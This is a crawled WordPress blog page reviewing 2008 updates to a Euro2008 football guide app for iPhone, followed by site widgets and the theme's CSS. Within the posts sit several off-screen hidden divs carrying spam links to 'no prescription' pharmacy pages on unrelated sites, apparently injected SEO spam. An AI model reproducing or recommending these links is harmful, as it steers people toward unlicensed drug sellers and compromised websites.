<div style="position:absolute;left:-99195px;"> buy desyrel online <a href="https://longislandcarecenter.com/blog/wp-content/uploads/2010/05/png/desyrel.html">longislandcarecenter.com/blog/wp-content/uploads/2010/05/png/desyrel.html</a> no prescription pharmacy </div>
<p>which I like!  <a href="http://www.appleiphoneschool.com/2008/06/03/euro2008-14/#more-5394" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/euro2008/" rel="category tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/category/ispazio/" rel="category tag">iSpazio</a>, <a href="http://www.appleiphoneschool.com/category/sports/" rel="category tag">Sports</a>, <a href="http://www.appleiphoneschool.com/category/updates/" rel="category tag">updates</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/euro2008/" rel="tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/tag/european-football-associations/" rel="tag">European Football Associations</a>, <a href="http://www.appleiphoneschool.com/tag/football/" rel="tag">football</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/ipod-touch/" rel="tag">iPod touch</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a>, <a href="http://www.appleiphoneschool.com/tag/uefa/" rel="tag">uefa</a></span></div></div><div class="post-5363 post type-post status-publish format-standard hentry category-euro2008 category-ispazio category-sports category-updates tag-euro2008 tag-european-football-associations tag-football tag-iphone tag-ipod-touch tag-soccer tag-uefa entry has-post-thumbnail"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2008/06/02/euro2008-12/">Euro2008 1.2 &#038; 1.3</a></h2>
<div class="post-info"><span class="date published time" title="2008-06-02T14:24:27-05:00">June 2, 2008</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2008/06/02/euro2008-12/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="110" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200812.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200812.jpg 320w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200812-160x240.jpg 160w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200812-200x300.jpg 200w" sizes="(max-width: 110px) 100vw, 110px" /></a><p><img src="http://www.appleiphoneschool.com/icons/euro2008(old).png" vspace="5" hspace="5" align="left" alt="Euro2008" /> The update to version 1.2 of <a href="http://www.appleiphoneschool.com/category/euro2008/"><strong>Euro2008</strong></a> adds five additional language translations; Dutch, Spanish, Deutsch, Francais, Norwegian and Bahasa Indonesia. It also adds a new option in the main Guide menu which allows you to go back to the language page.</p>
<div style="position:absolute;left:-99195px;"> purchase atarax online in the best USA pharmacy <a href="https://www.immunitytherapycenter.com/wp-content/uploads/2025/09/html/purchase-atarax.html">https://www.immunitytherapycenter.com/wp-content/uploads/2025/09/html/purchase-atarax.html</a> no prescription with fast delivery drugstore </div>
<p> If you scroll down to the bottom of the menu there is a Select your Language options, just tap it to go back to the language page. However,  <a href="http://www.appleiphoneschool.com/2008/06/02/euro2008-12/#more-5363" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/euro2008/" rel="category tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/category/ispazio/" rel="category tag">iSpazio</a>, <a href="http://www.appleiphoneschool.com/category/sports/" rel="category tag">Sports</a>, <a href="http://www.appleiphoneschool.com/category/updates/" rel="category tag">updates</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/euro2008/" rel="tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/tag/european-football-associations/" rel="tag">European Football Associations</a>, <a href="http://www.appleiphoneschool.com/tag/football/" rel="tag">football</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/ipod-touch/" rel="tag">iPod touch</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a>, <a href="http://www.appleiphoneschool.com/tag/uefa/" rel="tag">uefa</a></span></div></div><div class="post-5351 post type-post status-publish format-standard hentry category-euro2008 category-ispazio category-sports tag-euro2008 tag-european-football-associations tag-iphone tag-ipod-touch tag-soccer tag-uefa entry has-post-thumbnail"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2008/06/02/euro2008-11/">Euro2008 1.1</a></h2>
<div class="post-info"><span class="date published time" title="2008-06-02T00:34:15-05:00">June 2, 2008</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2008/06/02/euro2008-11/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="110" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200811.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200811.jpg 320w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200811-160x240.jpg 160w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200811-200x300.jpg 200w" sizes="(max-width: 110px) 100vw, 110px" /></a><p><img src="http://www.appleiphoneschool.com/icons/euro2008(old).png" vspace="5" hspace="5" align="left" alt="Euro2008" /> <strong>Euro2008</strong> is a complete 2008 guide for the European Football Associations. The first thing you will have to do when you open the application is pick a language.</p>
<div style="position:absolute;left:-99195px;"> buy hydroxychloroquine online <a href="https://delineation.ca/wp-content/uploads/2025/03/jpg/hydroxychloroquine.html">delineation.ca/wp-content/uploads/2025/03/jpg/hydroxychloroquine.html</a> no prescription pharmacy </div>
<p> You can pick from Italian, English and Dutch. Once you have chosen a language, you will be brought to the main menu.</p>
<div style="position:absolute;left:-99195px;"> buy motilium online <a href="https://delineation.ca/wp-content/uploads/2025/03/jpg/motilium.html">delineation.ca/wp-content/uploads/2025/03/jpg/motilium.html</a> no prescription pharmacy </div>
<p> Here you will the options to view the Tournament Schedule, Groups Schedule, Gold Winners, Match Officials, TopScorer, Squad, Stadium and Credits. When you select an option it will give you all the information in a very clean, easy-to-read layout. The one issue I have found with this application is that  <a href="http://www.appleiphoneschool.com/2008/06/02/euro2008-11/#more-5351" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/euro2008/" rel="category tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/category/ispazio/" rel="category tag">iSpazio</a>, <a href="http://www.appleiphoneschool.com/category/sports/" rel="category tag">Sports</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/euro2008/" rel="tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/tag/european-football-associations/" rel="tag">European Football Associations</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/ipod-touch/" rel="tag">iPod touch</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a>, <a href="http://www.appleiphoneschool.com/tag/uefa/" rel="tag">uefa</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="http://www.appleiphoneschool.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-343096672" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">SUBSCRIBE</h4>
			<div class="textwidget"><center><a href="http://twitter.com/iphoneschool" target="_blank title="Follow Us On Twitter"><img width="40" src="/icons/elegant/twitter.png" alt="Follow Us On Twitter" style="margin: 0px 0px 0px 1px"></a><a href="http://www.facebook.com/iphoneschool" title="Facebook Page" target="_blank" rel="noopener"><img width="40" src="/icons/elegant/facebook.png" alt="Facebook Page" style="margin: 0px 1px 0px 1px"></a><a href="http://fusion.google.com/add?source=atgs&feedurl=http%3A//feedproxy.google.com/AppleiPhoneSchool" title="Add to Google Reader" target="_blank" rel="noopener"><img width="40" style="padding-top : 6px;" src="/icons/elegant/google.png" alt="Add to Google Reader" style="margin: 0px 1px 0px 1px"></a><a href="http://feedproxy.google.com/AppleiPhoneSchool" title="Subscribe via RSS" target="_blank" rel="noopener"><img width="40" src="/icons/elegant/rss.png" alt="Subscribe via RSS" style="margin: 0px 1px 0px 1px"></a><a href="http://www.youtube.com/user/iphoneschool" title="YouTube Channel" target="_blank" rel="noopener"><img width="40" src="/icons/elegant/youtube.png" alt="YouTube Channel" style="margin: 0px 1px 0px 1px"></a><a href="http://delicious.com/save" onclick="window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent('http://www.appleiphoneschool.com')+'&amp;title='+encodeURIComponent('Apple iPhone School'),'delicious', 'toolbar=no,width=550,height=550'); return false;" title="Bookmark on Delicious" target="_blank" rel="noopener"><img width="40" src="/icons/elegant/delicious.png" alt="Bookmark on Delicious" style="margin: 0px 1px 0px 1px"></a><!--<a href="/itunes-rss-feeds/" title="Subscribe via iTunes"><img src="/icons/30x30/itunes.png" alt="Subscribe via iTunes" style="margin: 0px 1px 0px 1px"></a><img src="/icons/30x30/comments.png" alt="Email" style="margin: 0px 1px 0px 1px"><a href="http://add.my.yahoo.com/content?url=http://feedproxy.google.com/AppleiPhoneSchool" target="_blank" title="Add to My Yahoo" rel="noopener"><img src="/icons/30x30/yahoo.png" alt="Add to My Yahoo" style="margin: 0px 0px 0px 1px"></a>--></center></div>
		</div></div>
<div id="text-343096675" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2945167545775968"
     data-ad-slot="2727399032"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
<div id="text-343096674" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">JAILBREAK F.A.Q.</h4>
			<div class="textwidget"><a href="/what-is-jailbreaking/">What is jailbreaking?</a><br>

<a href="/why-jailbreak-your-iphone-or-ipod-touch/">Why jailbreak?</a><br>

<a href="/how-to-jailbreak-an-iphone-or-ipod-touch/">How do I jailbreak?</a></div>
		</div></div>
<div id="text-343096683" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Videos</h4>
			<div class="textwidget"><iframe src="http://www.youtube.com/embed/videoseries?list=PLY_BTUTM3CXwJZmmn7AAaHkGXB2dhjbdK" frameborder="0" allowfullscreen></iframe></div>
		</div></div>
<div id="ratings-widget-2" class="widget widget_ratings-widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Top Rated Articles</h4>
<ul>
<li><a href="http://www.appleiphoneschool.com/2014/03/11/app-store-updates-march-11th-2014/" title="App Store Updates &ndash; March 11th, 2014">App Store Updates &ndash; March 11th, 2014</a> <img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /> (5.00 out of 5)</li>
<li><a href="http://www.appleiphoneschool.com/2010/07/28/quicktip-facetimes-selfview-is-draggablemovable/" title="QuickTip &ndash; FaceTime&rsquo;s Selfview is Draggable/Movable">QuickTip &ndash; FaceTime&rsquo;s Selfview is Draggable/Movable</a> <img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /> (5.00 out of 5)</li>
<li><a href="http://www.appleiphoneschool.com/2016/04/01/night-shift-mode-reduce-blue-light/" title="Night Shift Mode &ndash; Reduce Blue Light">Night Shift Mode &ndash; Reduce Blue Light</a> <img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /> (5.00 out of 5)</li>
<li><a href="http://www.appleiphoneschool.com/2009/06/24/spell-number-free-emjoi-emoticons/" title="Spell Number &ndash; Free Emjoi [Emoticons]">Spell Number &ndash; Free Emjoi [Emoticons]</a> <img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /> (5.00 out of 5)</li>
<li><a href="http://www.appleiphoneschool.com/2016/04/01/iphone-se-what-is-apples-newest-iphone/" title="iPhone SE &ndash; What is Apple&rsquo;s Newest iPhone?">iPhone SE &ndash; What is Apple&rsquo;s Newest iPhone?</a> <img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 vote, average: 5.00 out of 5" title="1 vote, average: 5.00 out of 5" class="post-ratings-image" /> (5.00 out of 5)</li>
</ul>
</div></div>
<div id="polls-widget-5" class="widget widget_polls-widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Polls</h4>
<div id="polls-81" class="wp-polls">
	<form id="polls_form_81" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_81_nonce" name="wp-polls-nonce" value="faa4e252be" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="81" /></p>
		<p style="display: none;"><input type="hidden" id="poll_multiple_ans_81" name="poll_multiple_ans_81" value="6" /></p>
		<p style="text-align: center;"><h6><strong>What new Apple product do you plan on getting?</strong></h6></p><div id="polls-81-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="checkbox" id="poll-answer-481" name="poll_81" value="481" /> <label for="poll-answer-481">iPhone 8</label></li>
		<li><input type="checkbox" id="poll-answer-482" name="poll_81" value="482" /> <label for="poll-answer-482">iPhone 8 Plus</label></li>
		<li><input type="checkbox" id="poll-answer-483" name="poll_81" value="483" /> <label for="poll-answer-483">iPhone X</label></li>
		<li><input type="checkbox" id="poll-answer-484" name="poll_81" value="484" /> <label for="poll-answer-484">Apple Watch 3 no cellular</label></li>
		<li><input type="checkbox" id="poll-answer-485" name="poll_81" value="485" /> <label for="poll-answer-485">Apple Watch 3 with cellular</label></li>
		<li><input type="checkbox" id="poll-answer-486" name="poll_81" value="486" /> <label for="poll-answer-486">Apple TV 4K</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(81);" onkeypress="poll_result(81);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(81); return false;" onkeypress="poll_result(81); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-81-loading" class="wp-polls-loading"><img src="http://www.appleiphoneschool.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="http://www.appleiphoneschool.com/pollsarchive/">Polls Archive</a></li></ul></div></div>
<div id="text-343096680" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AIS Header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2945167545775968"
     data-ad-slot="8681957091"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
</div></div></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2025 &#x000B7; <a href="http://www.studiopress.com/themes/news">News Child Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="https://wordpress.org/">WordPress</a> &#x000B7; <a href="http://www.appleiphoneschool.com/wp-login.php">Log in</a></p></div></div></div></div><script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.appleiphoneschool.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3' id='wp-polls-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/www.appleiphoneschool.com\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/www.appleiphoneschool.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2' id='wp-postratings-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1' id='superfish-args-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1' id='superfish-compat-js'></script>
<script type='text/javascript' src='http://www.appleiphoneschool.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MkBKm_uNMtHobc5A0c59fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762838017434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.appleiphoneschool.com/wp-content/themes/news/style.css?ver=2.1
body_size: 48854
content:
/*
	Theme Name: News Child Theme
	Theme URI: http://www.studiopress.com/themes/news
	Description: News is a two or three column child theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com/

	Version: 2.1
	
	Tags: black, custom-background, custom-header, custom-menu, featured-images, fixed-width, gray, left-sidebar, one-column, right-sidebar, sticky-post, theme-options, threaded-comments, three-columns, translation-ready, two-columns, white
	
	Template: genesis
	Template Version: 1.8.2

	License: GNU General Public License v2.0
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Navigation Constants
* Header Right Navigation
* Primary Navigation
* Primary Navigation Extras
* Secondary Navigation
* Social Icons
* Inner
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Column Classes
* Featured Post Grid
* Headlines
* Ordered / Unordered Lists
* Post Info
* Post Meta
* Author Box
* Sticky Posts
* Archive Page
* Post Icons
* Images
* Post Navigation
* Primary / Secondary Sidebars
* Dropdowns
* Featured Page / Post
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* News Green
* News Orange
* News Pink
* News Purple
* News Red
* News Teal
* Responsive Design

*/


/* Import Fonts
------------------------------------------------------------ */

@import url(http://fonts.googleapis.com/css?family=Droid+Sans);
@import url(http://fonts.googleapis.com/css?family=Oswald);


/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #333;
	font-family: 'Droid Sans', sans-serif;
	font-size: 13px;
	font-weight: normal;
	line-height: 22px;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

input {
	color: #333;
	font-family: 'Droid Sans', sans-serif;
}

input,
select,
textarea,
.breadcrumb,
.sticky,
.taxonomy-description {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #0094d2;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

body {
	background: url(images/bg-light.png);
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	margin: 0 auto;
}


/* Header
------------------------------------------------------------ */

#header {
	background-color: #fff;
	border-left: 0px solid #d5d5d5;
	border-right: 0px solid #d5d5d5;
	border-top: 0px solid #d5d5d5;
	min-height: 110px;
	margin: 0 auto;
	overflow: hidden;
	width: 980px;
}

#title-area {
	float: left;
	overflow: hidden;
	padding: 18px 0 0 20px;
	width: 440px;
}

#title {
	font-family: 'Droid Sans', sans-serif;
	font-size: 54px;
	font-weight: bold;
	line-height: 54px;
	margin: 0;
	text-shadow: 3px 3px #ccc;
	text-transform: uppercase;
}

#title a,
#title a:hover {
	color: #333;
	text-decoration: none;
}

#description {
	color: #999;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

#header .widget-area {
	float: left;
	padding: 14px 0 0;
	width: 493px;
}


/* Image Header - Partial Width
------------------------------------------------------------ */

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;
	height: 120px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	width: 232px;
}

.header-image #description {
	display: block;
	overflow: hidden;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 980px;
}


/* Navigation Constants
------------------------------------------------------------ */

li:hover ul ul,
li.sfHover ul ul {
	left: -9999px;
}

li:hover,
li.sfHover {
	position: static;
}

li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}


/* Header Right Navigation
------------------------------------------------------------ */

#header ul.menu {
	float: right;
}

#header ul.menu ul {
	float: right;
	margin: 0;
	padding: 0;
	width: 100%;
}

#header ul.menu li {
	float: left;
	list-style-type: none;
	text-transform: uppercase;
}

#header ul.menu li a {
	color: #999;
	display: block;
	font-size: 12px;
	padding: 6px 15px 5px;
	position: relative;
	text-decoration: none;
}

#header ul.menu li a:hover,
#header ul.menu li a:active,
#header ul.menu .current_page_item a,
#header ul.menu .current-cat a,
#header ul.menu .current-menu-item a {
	color: #0094d2;
}

#header ul.menu li li a,
#header ul.menu li li a:link,
#header ul.menu li li a:visited {
	background-color: #111;
	border: 1px solid #444;
	border-top-width: 0;
	color: #999;
	font-size: 11px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 128px;
}

#header ul.menu li li a:hover,
#header ul.menu li li a:active {
	color: #0094d2;
}

#header ul.menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 150px;
	z-index: 9999;
}

#header ul.menu li ul a {
	width: 130px;
}

#header ul.menu li ul ul {
	margin: -33px 0 0 149px;
}

#header ul.menu li:hover>ul,
#header ul.menu li.sfHover ul {
	left: auto;
}


/* Primary Navigation
------------------------------------------------------------ */

#nav {
	background: url(images/bg-dark.png);
	border-left: 0px solid #d5d5d5;
	border-right: 0px solid #d5d5d5;
	clear: both;
	color: #fff;
	font-family: 'Oswald', arial, serif;
	margin: 0 auto;
	overflow: hidden;
	text-transform: uppercase;
	width: 980px;
}

#nav ul {
	float: left;
	width: 100%;
}

#nav li {
	float: left;
	list-style-type: none;
}

#nav li a {
	color: #fff;
	display: block;
	font-size: 14px;
	padding: 9px 15px;
	position: relative;
	text-decoration: none;
}

#nav li a:hover,
#nav li a:active,
#nav .current_page_item a,
#nav .current-cat a,
#nav .current-menu-item a {
	color: #0094d2;
}

#nav li li a,
#nav li li a:link,
#nav li li a:visited {
	background: url(images/bg-dark.png);
	border: 1px solid #444;
	border-top-width: 0;
	color: #fff;
	font-size: 11px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 118px;
}

#nav li li a:hover,
#nav li li a:active {
	color: #0094d2;
}

#nav li ul {
	height: auto;
	left: -9999px;
	position: absolute;
	width: 140px;
	z-index: 9999;
}

#nav li ul a {
	width: 120px;
}

#nav li ul ul {
	margin: -33px 0 0 139px;
}

#nav li:hover>ul,
#nav li.sfHover ul {
	left: auto;
}


